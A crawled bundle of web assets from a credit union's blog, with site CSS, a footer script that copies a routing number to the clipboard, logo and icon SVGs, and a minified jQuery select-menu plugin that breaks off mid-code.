.bh-sl-container .bh-sl-pagination-container ol li {
  color: #005293;
  cursor: pointer;
  display: inline-block;
  font: bold 14px Arial, Helvetica, sans-serif;
  padding: 10px;
}
.bh-sl-container .bh-sl-pagination-container ol .bh-sl-current {
  color: #555;
  cursor: auto;
  text-decoration: none;
}
/* Modal window */
.bh-sl-overlay {
  background: url(../img/overlay-bg.png) repeat;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 10000;
}
.bh-sl-overlay .bh-sl-modal-window {
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 0 10px #656565;
  position: absolute;
  left: 50%;
  margin-left: -460px;
  /* width divided by 2 */
  margin-top: 60px;
  height: 620px;
  width: 920px;
  z-index: 10010;
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-map-container {
  margin-top: 0;
  /* increase map container margin */
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-modal-content {
  float: left;
  padding: 0 1%;
  /* there's already a margin on the top of the map-container div */
  width: 98%;
}
.bh-sl-overlay .bh-sl-modal-window .bh-sl-close-icon {
  right: 22px;
  top: 13px;
}
.bh-sl-close-icon {
  cursor: pointer;
  height: 24px;
  position: absolute;
  width: 24px;
}
.bh-sl-close-icon:after,
.bh-sl-close-icon:before {
  background: #ccc;
  content: '';
  display: block;
  height: 24px;
  margin: -3px 0 0 -1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  right: 3px;
  top: 3px;
  width: 3px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.bh-sl-close-icon:hover:after,
.bh-sl-close-icon:hover:before {
  background: #b3b3b3;
}
.bh-sl-close-icon:before {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
/*# sourceMappingURL=storelocator.css.map */

#bh-sl-map .gm-ui-hover-effect {
  top: -2px !important;
  right: 4px !important;
}
#bh-sl-map .gm-ui-hover-effect img {
  width: 23px !important;
  height: 23px !important;
}
#bh-sl-map .white-box {
  position: relative;
  width: 450px;
  padding: 0;
  margin: 0 auto;
}
#bh-sl-map .white-box .main-info, 
#bh-sl-map .white-box .features-info {
  float: left;
  width: 57%;
  padding: 15px;
  margin: 0 auto;
  font-size: 14px;
}
#bh-sl-map .white-box .features-info {
  width: 43%;
}
#bh-sl-map .white-box .main-info h3,
#bh-sl-map .white-box .main-info h4,
#bh-sl-map .white-box .main-info h6,
#bh-sl-map .white-box .main-info p {
  margin-bottom: 0;
}
#bh-sl-map .white-box .main-info h3 {
  font-size: 24px;
}
#bh-sl-map .white-box .main-info p.open,
#bh-sl-map .white-box .main-info p.closed {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 10px;
}
#bh-sl-map .white-box .main-info p.open {
  color: #414042;
}
#bh-sl-map .white-box .main-info p.closed {
  color: #A6192E;
}
#bh-sl-map .white-box .main-info a.button {
  display: inline-block;
  font-size: 16px;
  text-decoration: none;
  padding: 11px 23px;
  margin: 18px auto 15px;
}
#bh-sl-map .white-box .main-info .hours h4 {
  font-size: 15px;
  line-height: 1.25;
  color: #003D55;
}
#bh-sl-map .white-box .main-info .driveup.hours h4,
#bh-sl-map .white-box .main-info .special.hours h4 {
  margin-top: 10px;
}
#bh-sl-map .white-box .features-info {
  border-left: 1px dotted #DBDBDB;
  padding-top: 15%;
}
#bh-sl-map .white-box .features-info h4 {
  font-size: 16px;
  color: #414042;
}
#bh-sl-map .white-box .features-info ul {
  list-style-type: none;
  padding-left: 0;
  margin: 15px auto 0;
}
#bh-sl-map .white-box .features-info ul li {
  position: relative;
  line-height: 1.5;
  padding-left: 15px !important;
}
/*#bh-sl-map .white-box .features-info ul li:before {*/
#bh-sl-map .white-box .features-info ul li span {
  position: absolute;
  left: 0;
  top: 0;
  /*content: '✔︎';*/
  color: #111;
}
#bh-sl-map .white-box.has-alert {
  margin-top: 20px;
}
#bh-sl-map .alert {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  background: #B01C2E;/* Red */
  color: #fff;
  font-size: 14px;
  font-family: 'CalibreSemibold', sans-serif;
  border-radius: 7px 7px 0 0;
  padding: 9px 30px 9px 27px;
}


/* wc-chatbox */
.wc-chatbox form input.wc-initiate {
  height: auto;
  width: auto;
  font-size: 2.2rem;
  border: 0;
  padding: 10px 20px;
  margin-top: 20px;
}

body > img { display: none !important; }

.leadinModal-v3.leadinModal.leadinModal-theme-bottom-right-corner.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-right-corner.leadinModal-thanks .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-left-corner.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinModal-theme-bottom-left-corner.leadinModal-thanks .leadinModal-content, .leadinModal-v3.leadinModal.leadinEmbedded-theme-default.leadinModal-form .leadinModal-content, .leadinModal-v3.leadinModal.leadinEmbedded-theme-default.leadinModal-thanks .leadinModal-content {
  background-color: #fff !important;
}


.leadinModal .leadin-input-wrapper label {
  font-size: 1.8rem !important;
}

.leadinModal .leadin-input-wrapper .error-text {
  font-size: 1.8rem !important;
  font-weight: 700 !important;
  color: #EB0000 !important;
}

/* Able Video Player */
.able-wrapper {
  max-width: 100% !important;
}
.able {
  box-shadow: unset;
}
.able,
.able-big-play-button {
  z-index: unset;
}
button.able-big-play-button.icon-play {
  height: 100% !important;
  width: 100% !important;
}
.able-player.able-video {
  background-color: #414042;
  padding: 10px 0;
}
.icon-play:before {
  /*color: #414042;*/
  color: #FFFFFF;
}
.able-controller.able-white-controls {
  background-color: #414042;
}
.able-prefs-form fieldset div.control {
  display: table-cell;
  top: 0;
}
.able-prefs-form fieldset > div {
  margin-bottom: 1em;
}
.able-prefs-form fieldset div.control__indicator {
  margin-left: 0;
}
.able-controller .able-seekbar,
.able-controller div[role=button],
button.able-big-play-button.icon-play,
.able-volume-head {
  cursor: pointer;
}


/*Custom CSS to fix menu*/
.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra ul, li.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra div {
  margin-left: -180px;
}

@media (max-width: 1024px) {
  .hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra ul, li.hs-menu-item.hs-menu-depth-1.hs-item-has-children.about.extra div {
    margin-left: 0px !important;
  }
  .mega-menu .link-child .h2 {
    margin-bottom: 0px;
  }
}

.about .active::after, .about .active::before {
  left: 190px !important;
}
@media (min-width: 1024px) {
  .custom-menu-primary .hs-menu-wrapper > ul li a{
    padding: 0px !important;
  }
}

div#hs-eu-cookie-confirmation div#hs-eu-cookie-confirmation-inner #hs-eu-policy-wording a{
  color: #485B58 !important; 
}

@media (max-width: 1024px) {

  .calc-div .page-center {
    padding: 0 5px !important;
  }

  .calc-div .white-box {
    margin: 0 !important;
    padding: 40px 0px !important;
  }
  .calc-div .calculator-tabs__li {
    padding-left:0px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/module_assets/1/195098967150/1767822599737/module_Footer_Menu_2025.min.js
body_size: -197
content:
var module_195098967150=function(){var footer;(footer=document.querySelector(".site-footer")||document).addEventListener("click",function(e){var btn=e.target.closest(".copy-chip");if(btn){var val=btn.getAttribute("data-copy");val&&function(val){if(navigator.clipboard&&navigator.clipboard.writeText)return navigator.clipboard.writeText(val);var ta=document.createElement("textarea");ta.value=val,ta.setAttribute("readonly",""),ta.style.position="absolute",ta.style.left="-9999px",document.body.appendChild(ta),ta.select();try{document.execCommand("copy")}catch(e){}return document.body.removeChild(ta),Promise.resolve()}(val).then(function(){var ann=footer.querySelector("#copy-announcer");ann&&(ann.textContent="Routing number copied to clipboard.",setTimeout(function(){ann.textContent=""},1500)),btn.classList.add("copied"),setTimeout(function(){btn.classList.remove("copied")},1200)})}})}();
//# sourceURL=https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/hub_generated/module_assets/1/195098967150/1767822599737/module_Footer_Menu_2025.js

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/Icons/Social%20Media%20Icons/052-linkedin.svg
body_size: 7
content:
<svg id="regular" enable-background="new 0 0 24 24" height="512" viewBox="0 0 24 24" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m18.59 24c.103 0 4.762-.001 4.66-.001.414 0 .75-.336.75-.75-.35-7.857 1.842-16.148-6.338-16.148-1.573 0-2.826.537-3.729 1.247 0-1.461-1.579-.653-5.224-.87-.414 0-.75.336-.75.75.302 14.166-.674 15.771.75 15.771h4.66c1.353 0 .492-1.908.75-8.188 0-2.594.75-3.102 2.046-3.102 1.434 0 1.675.996 1.675 3.228.257 6.167-.598 8.063.75 8.063zm-2.425-12.791c-4.491 0-3.546 4.938-3.546 11.29h-3.16v-13.521h2.974v1.298c0 .72 1.097 1.074 1.479.35.492-.934 1.77-2.025 3.75-2.025 3.527 0 4.838 1.733 4.838 6.396v7.503h-3.16c0-7.144.756-11.291-3.175-11.291z"/><path d="m1.122 7.479c-1.42 0-.448 1.585-.75 15.771 0 .414.336.75.75.75h4.665c1.42 0 .448-1.585.75-15.771 0-1.295-1.881-.531-5.415-.75zm3.915 15.021h-3.165v-13.521h3.165z"/><path d="m3.452 0c-4.576 0-4.548 6.929 0 6.929 4.545 0 4.581-6.929 0-6.929zm0 5.429c-2.568 0-2.592-3.929 0-3.929 2.597 0 2.564 3.929 0 3.929z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.iqcu.com/hubfs/Images%20Photos%20and%20Graphics/iQ%20Logo/iQ22-Logo-Red.svg
body_size: 1081
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 144 144" style="enable-background:new 0 0 144 144;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AA1E2E;}
</style>
<g>
	<g>
		<polygon class="st0" points="20.6,55.6 11.3,101.7 31.6,101.7 40.9,55.6 		"/>
		<path class="st0" d="M127.1,101.3c-8.6-0.4-15.6-0.8-24.1-3.7c10.9-5.1,30.1-21.7,30.1-47c0-19-12.4-30.4-33.1-30.4
			c-35.4,0-54.3,30.5-54.3,52.5c0,19,12.3,30.4,33,30.4c2.7,0,5-0.1,6.9-0.4c11.8,7.6,20.6,11.2,32.6,13.1l0.5,0.1l11.2-14.1
			L127.1,101.3z M83.4,88.3c-8.5,0-13.9-6.5-13.9-16.9c0-15.1,7.9-36.5,25.4-36.5c9.5,0,14.4,5.7,14.4,17.1
			C109.3,66.6,101.1,88.3,83.4,88.3"/>
		<g>
			<path class="st0" d="M44,37.3c0,6.5-5.3,11.8-11.8,11.8c-6.5,0-11.8-5.3-11.8-11.8c0-6.5,5.3-11.8,11.8-11.8
				C38.7,25.5,44,30.8,44,37.3z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M93.3,114.3c0,1-0.8,1.8-1.8,1.8c-1,0-1.8-0.8-1.8-1.8c0-1,0.8-1.8,1.8-1.8
				C92.5,112.5,93.3,113.3,93.3,114.3z M90.1,114.3c0,0.8,0.6,1.4,1.4,1.4c0.8,0,1.3-0.6,1.3-1.4c0-0.8-0.6-1.4-1.4-1.4
				C90.7,112.9,90.1,113.5,90.1,114.3z M91.2,115.2h-0.4v-1.8c0.2,0,0.4-0.1,0.7-0.1c0.3,0,0.5,0.1,0.6,0.1c0.1,0.1,0.2,0.2,0.2,0.4
				c0,0.2-0.2,0.4-0.4,0.4v0c0.2,0.1,0.3,0.2,0.3,0.4c0.1,0.3,0.1,0.4,0.1,0.4h-0.4c-0.1-0.1-0.1-0.2-0.1-0.4c0-0.2-0.1-0.3-0.4-0.3
				h-0.2V115.2z M91.2,114.2h0.2c0.2,0,0.4-0.1,0.4-0.3c0-0.2-0.1-0.3-0.4-0.3c-0.1,0-0.2,0-0.2,0V114.2z"/>
		</g>
		<path class="st0" d="M80.1,109.1c-0.6-0.7-1.6-1.1-2.9-1.1c-2.6,0-4.8,1.7-5.3,4.1c-0.2,1.2,0,2.3,0.6,3c0.6,0.8,1.6,1.1,2.9,1.1
			c2.6,0,4.8-1.7,5.3-4.1C80.8,111.4,80.9,110.1,80.1,109.1 M78.5,111.8c-0.3,1.5-1.2,3.3-2.8,3.3c-0.5,0-0.9-0.2-1.1-0.5
			c-0.3-0.3-0.4-0.8-0.4-1.3c0-0.2,0-0.5,0.1-0.8c0.3-1.5,1-3.4,2.9-3.4c0.5,0,0.9,0.2,1.1,0.5C78.5,110,78.6,110.9,78.5,111.8
			 M89,108.1l-0.4,0l-0.6,0l-0.1,0.2c0,0-0.7,3.6-0.9,4.5c-0.7-0.9-1.3-1.9-2-2.7l-1.4-2l-0.1,0h-1.3l-1.5,7.9l0.5,0l0.3,0l0.3,0
			l0.4,0l0-0.2c0,0,0.7-3.8,0.9-4.7c0.3,0.4,0.6,0.8,0.6,0.8c0.7,1,1.4,2,2.2,3l0.8,1.1l1.2,0l1.5-7.9L89,108.1z M71.3,108.2l-0.6,0
			l-0.6,0l-0.4,0l0,0.2l-1.5,7.7l0.5,0l0.6,0l0.6,0l0.4,0l0-0.2l1.5-7.7l-0.3,0L71.3,108.2z M59.1,108.2l-0.6,0l-0.1,0.2l-0.6,3.3
			c-0.1,0.5-0.3,1.7-0.6,2.2c-0.5,0.9-1.1,1.2-2,1.2c-0.4,0-0.7-0.1-1-0.4c-0.3-0.3-0.3-0.6-0.3-1.1c0-0.5,0.1-1.1,0.3-1.7l0.1-0.3
			l0.7-3.4l-0.3,0l-0.2,0l-0.6,0l-0.6,0l-0.4,0l0,0.2l-0.9,4.4c-0.1,0.5-0.1,1-0.1,1.4c0.1,1.3,1.2,2,3,2c0.9,0,1.7-0.2,2.3-0.6
			c1.3-0.8,1.6-2,1.8-3.2l0-0.1c0,0,0.8-4.2,0.8-4.2L59.1,108.2z M68,108.1l-0.4,0l-0.6,0l-0.1,0.2c0,0-0.7,3.6-0.9,4.5
			c-0.7-0.9-1.3-1.8-2-2.7l-1.5-2l-0.1,0h-1.3l-1.5,7.9l0.5,0l0.3,0l0.3,0l0.4,0l0-0.2c0,0,0.7-3.8,0.9-4.7c0.3,0.4,0.6,0.8,0.6,0.8
			c0.7,1,1.4,2,2.2,3l0.8,1.1l1.2,0l1.5-7.9L68,108.1z"/>
		<path class="st0" d="M39.6,115.9l0.6,0l0.4,0l0-0.2l1.5-7.7l-0.3,0l-0.2,0l-0.6,0l-0.6,0l-0.4,0l0,0.2l-1.5,7.7l0.5,0L39.6,115.9z
			 M18.4,115.9l0.6,0l0.6,0l0.4,0l0-0.2c0,0,0.4-1.9,0.5-2.8c0.1,0.2,0.2,0.5,0.2,0.5c0,0,0.9,2.4,0.9,2.4l0.4,0l0.7,0l0.7,0l0.7,0
			l-0.2-0.4l-0.3-0.7c0,0-0.3-0.7-0.3-0.7c-0.3-0.7-0.6-1.4-0.9-2.1c1.1-0.3,1.8-1,2-2c0-0.2,0-0.3,0-0.4c0-0.6-0.3-1-0.8-1.4
			c-0.4-0.3-1.2-0.3-1.7-0.2h-2.6l-1.5,7.9L18.4,115.9z M21.3,109.1c0.4,0,0.7,0,0.9,0.2c0.1,0.1,0.1,0.2,0.1,0.4c0,0,0,0.5,0,0.5
			c-0.2,0.9-0.7,1.4-1.5,1.4C20.9,111.1,21.3,109.4,21.3,109.1 M29.2,115.9l0-0.3l0-0.3c0,0,0.1-0.3,0.1-0.3l0.2-0.5l-0.4,0.1
			c-0.7,0.1-1.3,0.1-2.2,0.1c0.1-0.4,0.4-2,0.4-2.3h0.9c0.4,0,0.8,0,1.3,0.1l0.3,0l0-0.4l0-0.3c0,0,0.1-0.3,0.1-0.3l0.2-0.5
			l-0.4,0.1c-0.5,0.1-0.9,0.1-1.3,0.1h-0.8c0.1-0.4,0.3-1.6,0.4-1.8c1,0,1.6,0.1,2.2,0.2l0.3,0l0-0.4l0-0.3c0,0,0.1-0.3,0.1-0.3
			l0.1-0.4l-0.3,0h-4.3l-1.5,7.9H29.2z M33.4,115.9c2.5,0,4.5-1.6,4.9-4.1c0.2-1.1,0-2.1-0.5-2.8c-0.5-0.6-1.3-1-2.3-1h0h-3.9
			l-1.5,7.9H33.4z M33.5,109.1h0.9c0.7,0,1.2,0.2,1.5,0.5c0.2,0.3,0.3,0.6,0.3,1.1c0,0.3,0,0.6-0.1,0.9c-0.4,2.1-1.4,3.1-3,3.1h-0.6
			C32.5,114.2,33.4,109.5,33.5,109.1 M44.6,109.3c-0.1,0.6-1.3,6.7-1.3,6.7l0.5,0l0.6,0l0.6,0l0.4,0l0-0.2c0,0,1.2-6.1,1.3-6.5
			c0.6,0,1.1,0.1,1.7,0.1l0.3,0l0-0.3l0-0.1l0-0.3c0,0,0.1-0.3,0.1-0.3L49,108l-0.3,0h-5.8l0,0.4l0,0.3l-0.1,0.3l-0.2,0.5l0.4-0.1
			C43.4,109.4,44,109.3,44.6,109.3 M16.9,115.5l0.6-1.2l-0.5-0.2l-0.1,0.1c-0.6,0.4-1.4,0.8-1.9,0.8c-0.6,0-1.1-0.2-1.4-0.6
			c-0.4-0.5-0.5-1.3-0.3-2.3c0.3-1.6,1.3-3.1,2.9-3.1c0.6,0,1.1,0.3,1.4,0.9l0.1,0.1H18l0.2-0.6l0.4-0.9l-0.2-0.1
			c-0.6-0.4-1.4-0.6-2.2-0.6c-2.2,0-4.7,1.1-5.3,4.3c-0.2,1.1,0,2,0.6,2.7c0.6,0.8,1.7,1.2,3,1.2C15.1,116.1,15.9,116,16.9,115.5
			L16.9,115.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-dark.svg
body_size: 18
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="15px" height="8px" viewBox="0 0 15 8" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 53.2 (72643) - https://sketchapp.com -->
    <title>Line Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="round">
        <g id="Main-Nav-Visual" transform="translate(-1143.000000, -36.000000)" stroke="#414042" stroke-width="2">
            <g id="Header/NAV">
                <g id="Upper-Nav" transform="translate(541.000000, 19.000000)">
                    <g id="Hello-Button" transform="translate(347.000000, 0.000000)">
                        <polyline id="Line-Copy" transform="translate(262.900000, 20.500000) rotate(-270.000000) translate(-262.900000, -20.500000) " points="260.5 14.5 265.3 20.5 260.5 26.5"></polyline>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://blog.iqcu.com/hubfs/hub_generated/template_assets/1/11022694983/1755576278772/template_iQCU_July2019_script.min.js
body_size: 11359
content:
/*! Selectric ϟ v1.11.0 (2016-11-20) - git.io/tjl9sQ - Copyright (c) 2016 Leonardo Santos - MIT License */
function errorFormSubmit(){$("form").on("submit",(function(){setTimeout((function(){$("ul.no-list.hs-error-msgs.inputs-list").each((function(i,el){0==i&&($(this).prev().find("input").length>0?$(this).prev().find("input").focus():$(this).prev().find("textarea").length>0&&$(this).prev().find("textarea").focus())}))}),100)}))}!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(t,s){return void 0===s&&(s="undefined"!=typeof window?require("jquery"):require("jquery")(t)),e(s),s}:e(jQuery)}((function(e){"use strict";var t=e(document),s=e(window),i="selectric",n=".sl",a=["a","e","i","o","u","n","c","y"],o=[/[\xE0-\xE5]/g,/[\xE8-\xEB]/g,/[\xEC-\xEF]/g,/[\xF2-\xF6]/g,/[\xF9-\xFC]/g,/[\xF1]/g,/[\xE7]/g,/[\xFD-\xFF]/g],r=function(t,s){var i=this;i.element=t,i.$element=e(t),i.state={multiple:!!i.$element.attr("multiple"),enabled:!1,opened:!1,currValue:-1,selectedIdx:-1,highlightedIdx:-1},i.eventTriggers={open:i.open,close:i.close,destroy:i.destroy,refresh:i.refresh,init:i.init},i.init(s)};r.prototype={utils:{isMobile:function(){return/android|ip(hone|od|ad)/i.test(navigator.userAgent)},escapeRegExp:function(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")},replaceDiacritics:function(e){for(var t=o.length;t--;)e=e.toLowerCase().replace(o[t],a[t]);return e},format:function(e){var t=arguments;return(""+e).replace(/\{(?:(\d+)|(\w+))\}/g,(function(e,s,i){return i&&t[1]?t[1][i]:t[s]}))},nextEnabledItem:function(e,t){for(;e[t=(t+1)%e.length].disabled;);return t},previousEnabledItem:function(e,t){for(;e[t=(t>0?t:e.length)-1].disabled;);return t},toDash:function(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()},triggerCallback:function(t,s){var l=s.element,n=s.options["on"+t],a=[l].concat([].slice.call(arguments).slice(1));e.isFunction(n)&&n.apply(l,a),e(l).trigger(i+"-"+this.toDash(t),a)},arrayToClassname:function(t){var s=e.grep(t,(function(e){return!!e}));return e.trim(s.join(" "))}},init:function(t){var s=this;if(s.options=e.extend(!0,{},e.fn[i].defaults,s.options,t),s.utils.triggerCallback("BeforeInit",s),s.destroy(!0),s.options.disableOnMobile&&s.utils.isMobile())s.disableOnMobile=!0;else{s.classes=s.getClassNames();var l=e("<input/>",{class:s.classes.input,readonly:s.utils.isMobile()}),n=e("<div/>",{class:s.classes.items,tabindex:-1}),a=e("<div/>",{class:s.classes.scroll}),o=e("<div/>",{class:s.classes.prefix,html:s.options.arrowButtonMarkup}),r=e("<span/>",{class:"label"}),u=s.$element.wrap("<div/>").parent().append(o.prepend(r),n,l),p=e("<div/>",{class:s.classes.hideselect});s.elements={input:l,items:n,itemsScroll:a,wrapper:o,label:r,outerWrapper:u},s.options.nativeOnMobile&&s.utils.isMobile()&&(s.elements.input=void 0,p.addClass(s.classes.prefix+"-is-native"),s.$element.on("change",(function(){s.refresh()}))),s.$element.on(s.eventTriggers).wrap(p),s.originalTabindex=s.$element.prop("tabindex"),s.$element.prop("tabindex",!1),s.populate(),s.activate(),s.utils.triggerCallback("Init",s)}},activate:function(){var e=this,t=e.elements.items.closest(":visible").children(":hidden").addClass(e.classes.tempshow),s=e.$element.width();t.removeClass(e.classes.tempshow),e.utils.triggerCallback("BeforeActivate",e),e.elements.outerWrapper.prop("class",e.utils.arrayToClassname([e.classes.wrapper,e.$element.prop("class").replace(/\S+/g,e.classes.prefix+"-$&"),e.options.responsive?e.classes.responsive:""])),e.options.inheritOriginalWidth&&s>0&&e.elements.outerWrapper.width(s),e.unbindEvents(),e.$element.prop("disabled")?(e.elements.outerWrapper.addClass(e.classes.disabled),e.elements.input&&e.elements.input.prop("disabled",!0)):(e.state.enabled=!0,e.elements.outerWrapper.removeClass(e.classes.disabled),e.$li=e.elements.items.removeAttr("style").find("li"),e.bindEvents()),e.utils.triggerCallback("Activate",e)},getClassNames:function(){var t=this,s=t.options.customClass,i={};return e.each("Input Items Open Disabled TempShow HideSelect Wrapper Focus Hover Responsive Above Scroll Group GroupLabel".split(" "),(function(e,l){var n=s.prefix+l;i[l.toLowerCase()]=s.camelCase?n:t.utils.toDash(n)})),i.prefix=s.prefix,i},setLabel:function(){var t=this,s=t.options.labelBuilder;if(t.state.multiple){var i=e.isArray(t.state.currValue)?t.state.currValue:[t.state.currValue];i=0===i.length?[0]:i;var l=e.map(i,(function(s){return e.grep(t.lookupItems,(function(e){return e.index===s}))[0]}));l=e.grep(l,(function(t){return l.length>1||0===l.length?""!==e.trim(t.value):t})),l=e.map(l,(function(i){return e.isFunction(s)?s(i):t.utils.format(s,i)})),t.options.multiple.maxLabelEntries&&(l.length>=t.options.multiple.maxLabelEntries+1?(l=l.slice(0,t.options.multiple.maxLabelEntries)).push(e.isFunction(s)?s({text:"..."}):t.utils.format(s,{text:"..."})):l.slice(l.length-1)),t.elements.label.html(l.join(t.options.multiple.separator))}else{var n=t.lookupItems[t.state.currValue];t.elements.label.html(e.isFunction(s)?s(n):t.utils.format(s,n))}},populate:function(){var t=this,s=t.$element.children(),i=t.$element.find("option"),l=i.filter(":selected"),n=i.index(l),a=0,o=t.state.multiple?[]:0;l.length>1&&t.state.multiple&&(n=[],l.each((function(){n.push(e(this).index())}))),t.state.currValue=~n?n:o,t.state.selectedIdx=t.state.currValue,t.state.highlightedIdx=t.state.currValue,t.items=[],t.lookupItems=[],s.length&&(s.each((function(s){var i=e(this);if(i.is("optgroup")){var l={element:i,label:i.prop("label"),groupDisabled:i.prop("disabled"),items:[]};i.children().each((function(s){var i=e(this);l.items[s]=t.getItemData(a,i,l.groupDisabled),t.lookupItems[a]=l.items[s],a++})),t.items[s]=l}else t.items[s]=t.getItemData(a,i,i.prop("disabled")),t.lookupItems[a]=t.items[s],a++})),t.setLabel(),t.elements.items.append(t.elements.itemsScroll.html(t.getItemsMarkup(t.items))))},getItemData:function(t,s,i){return{index:t,element:s,value:s.val(),className:s.prop("class"),text:s.html(),slug:e.trim(this.utils.replaceDiacritics(s.html())),selected:s.prop("selected"),disabled:i}},getItemsMarkup:function(t){var s=this,i="<ul>";return e.isFunction(s.options.listBuilder)&&s.options.listBuilder&&(t=s.options.listBuilder(t)),e.each(t,(function(t,l){void 0!==l.label?(i+=s.utils.format('<ul class="{1}"><li class="{2}">{3}</li>',s.utils.arrayToClassname([s.classes.group,l.groupDisabled?"disabled":"",l.element.prop("class")]),s.classes.grouplabel,l.element.prop("label")),e.each(l.items,(function(e,t){i+=s.getItemMarkup(t.index,t)})),i+="</ul>"):i+=s.getItemMarkup(l.index,l)})),i+"</ul>"},getItemMarkup:function(t,s){var i=this,l=i.options.optionsItemBuilder,n={value:s.value,text:s.text,slug:s.slug,index:s.index};return i.utils.format('<li data-index="{1}" class="{2}">{3}</li>',t,i.utils.arrayToClassname([s.className,t===i.items.length-1?"last":"",s.disabled?"disabled":"",s.selected?"selected":""]),e.isFunction(l)?i.utils.format(l(s),s):i.utils.format(l,n))},unbindEvents:function(){var e=this;e.elements.wrapper.add(e.$element).add(e.elements.outerWrapper).add(e.elements.input).off(n)},bindEvents:function(){var t=this;t.elements.outerWrapper.on("mouseenter.sl mouseleave"+n,(function(s){e(this).toggleClass(t.classes.hover,"mouseenter"===s.type),t.options.openOnHover&&(clearTimeout(t.closeTimer),"mouseleave"===s.type?t.closeTimer=setTimeout(e.proxy(t.close,t),t.options.hoverIntentTimeout):t.open())})),t.elements.wrapper.on("click"+n,(function(e){t.state.opened?t.close():t.open(e)})),t.options.nativeOnMobile&&t.utils.isMobile()||(t.$element.on("focus"+n,(function(){t.elements.input.focus()})),t.elements.input.prop({tabindex:t.originalTabindex,disabled:!1}).on("keydown"+n,e.proxy(t.handleKeys,t)).on("focusin"+n,(function(e){t.elements.outerWrapper.addClass(t.classes.focus),t.elements.input.one("blur",(function(){t.elements.input.blur()})),t.options.openOnFocus&&!t.state.opened&&t.open(e)})).on("focusout"+n,(function(){t.elements.outerWrapper.removeClass(t.classes.focus)})).on("input propertychange",(function(){var s=t.elements.input.val(),i=new RegExp("^"+t.utils.escapeRegExp(s),"i");clearTimeout(t.resetStr),t.resetStr=setTimeout((function(){t.elements.input.val("")}),t.options.keySearchTimeout),s.length&&e.each(t.items,(function(e,s){(!s.disabled&&i.test(s.text)||i.test(s.slug))&&t.highlight(e)}))}))),t.$li.on({mousedown:function(e){e.preventDefault(),e.stopPropagation()},click:function(){return t.select(e(this).data("index")),!1}})},handleKeys:function(t){var s=this,i=t.keyCode||t.which,l=s.options.keys,n=e.inArray(i,l.previous)>-1,a=e.inArray(i,l.next)>-1,o=e.inArray(i,l.select)>-1,r=e.inArray(i,l.open)>-1,u=s.state.highlightedIdx,p=n&&0===u||a&&u+1===s.items.length,c=0;if(13!==i&&32!==i||t.preventDefault(),n||a){if(!s.options.allowWrap&&p)return;n&&(c=s.utils.previousEnabledItem(s.items,u)),a&&(c=s.utils.nextEnabledItem(s.items,u)),s.highlight(c)}return o&&s.state.opened?(s.select(u),void(s.state.multiple&&s.options.multiple.keepMenuOpen||s.close())):void(r&&!s.state.opened&&s.open())},refresh:function(){var e=this;e.populate(),e.activate(),e.utils.triggerCallback("Refresh",e)},setOptionsDimensions:function(){var e=this,t=e.elements.items.closest(":visible").children(":hidden").addClass(e.classes.tempshow),s=e.options.maxHeight,i=e.elements.items.outerWidth(),l=e.elements.wrapper.outerWidth()-(i-e.elements.items.width());!e.options.expandToItemText||l>i?e.finalWidth=l:(e.elements.items.css("overflow","scroll"),e.elements.outerWrapper.width(9e4),e.finalWidth=e.elements.items.width(),e.elements.items.css("overflow",""),e.elements.outerWrapper.width("")),e.elements.items.width(e.finalWidth).height()>s&&e.elements.items.height(s),t.removeClass(e.classes.tempshow)},isInViewport:function(){var e=this,t=s.scrollTop(),i=s.height(),l=e.elements.outerWrapper.offset().top,a=l+e.elements.outerWrapper.outerHeight()+e.itemsHeight<=t+i,o=l-e.itemsHeight>t,r=!a&&o;e.elements.outerWrapper.toggleClass(e.classes.above,r)},detectItemVisibility:function(t){var s=this;s.state.multiple&&(t=e.isArray(t)&&0===t.length?0:t,t=e.isArray(t)?Math.min.apply(Math,t):t);var 